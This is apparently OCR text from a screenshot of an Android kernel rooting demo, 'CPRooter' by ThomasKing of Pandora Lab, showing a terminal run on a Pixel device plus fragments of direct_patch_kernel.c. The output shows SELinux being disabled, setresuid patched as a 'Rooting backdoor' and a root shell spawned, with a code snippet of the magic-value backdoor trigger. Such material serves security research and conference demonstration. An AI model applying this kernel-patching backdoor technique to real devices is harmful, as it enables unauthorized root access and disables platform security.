 Terminal Shell Edit View Window Help 40°C 2164rpm 89%
direct_patch_kernel.c — CPRooter
FOLDERS
CPRooter
check
jni
Android.mk
Application.mk
direct_patch_kernel.c
libs
obj
CPRooter
CPRooter_NO_SHELL
direct_patch_kernel.c ×
1 /*
2 ** Author: ThomasKing
3 ** Twitter/Weibo: ThomasKing2014
check — adb • adbshl — 100×29
~/Desktop/BH/material/alive/check — adb • adbshl
~ — -bash
* By ** Pandora Lab of Ali Security ** *
* *
* @ThomasKing *
[+] Prepare shellcode for stage1 ... ok.
[+] Prepare shellcode for stage2 ... ok.
[+] Exploit ...
[+] Pwned!
[+] The mirror kernel base is: ffffffc200000000
[+] done!
marlin:/data/local/tmp $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1
028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc) context=u
:r:shell:s0
marlin:/data/local/tmp $ getenforce
Enforcing
marlin:/data/local/tmp $ ./direct_patch_kernel
[*] Get selinux status: enable, enforcing.
[+] Disable selinux directly.
[+] Patch syscall setresuid, and leave a Rooting backdoor.
[+] Get root from Rooting backdoor.
[+] Spawn a Root shell!
marlin:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r
),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc) context=u:r:shell:s0
marlin:/data/local/tmp # getenforce
Permissive
marlin:/data/local/tmp #
shutterstock
39 printf("[+] Get root from Rooting backdoor.\n");
40 setresuid(0x1111, 0x2222, 0x3333);
41
42 if(getuid() == 0){
43 printf("[+] Spawn a Root shell!\n");
44 execl("/system/bin/sh", "/system/bin/sh", NULL);
ASCII, Line 6, Column 3
Tab Size: 4
C++